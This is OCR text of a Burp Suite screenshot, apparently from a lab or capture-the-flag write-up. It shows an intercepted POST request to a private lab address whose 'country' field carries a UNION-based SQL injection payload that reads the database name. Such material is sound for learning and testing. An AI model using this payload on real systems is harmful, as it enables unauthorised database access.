 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=4a8f99c84e1841fa887e8edf497629d8
14 Upgrade-Insecure-Requests: 1
15
16 username=admin&country=Brazil' union select database() -- -